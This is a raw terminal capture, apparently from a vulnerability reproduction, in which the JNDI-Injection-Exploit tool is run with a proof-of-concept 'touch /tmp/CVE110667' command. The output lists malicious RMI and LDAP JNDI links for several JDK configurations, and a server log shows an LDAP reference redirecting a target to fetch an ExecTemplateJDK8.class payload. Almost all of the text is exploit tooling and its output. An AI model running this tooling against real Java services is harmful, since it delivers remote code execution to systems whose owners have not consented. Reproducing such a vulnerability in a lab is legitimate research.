 root@d022ab9fedfc:/# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C to
uch /tmp/CVE110667 -A 172.17.0.3
[ADDRESS] >> 172.17.0.3
[COMMAND] >> touch /tmp/CVE110667
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.17.0.3:1099/tzawsy
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.17.0.3:1099/wlnspe
ldap://172.17.0.3:1389/wlnspe
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.17.0.3:1099/usns1q
ldap://172.17.0.3:1389/usns1q
----------------------------Server Log----------------------------
2020-11-06 09:44:06 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-11-06 09:44:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-11-06 09:44:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-11-06 10:22:55 [LDAPSERVER] >> Send LDAP reference result for usns1q redire
cting to http://172.17.0.3:8180/ExecTemplateJDK8.class
2020-11-06 10:22:55 [JETTYSERVER]>> Log a request to http://172.17.0.3:8180/Exec
TemplateJDK8.class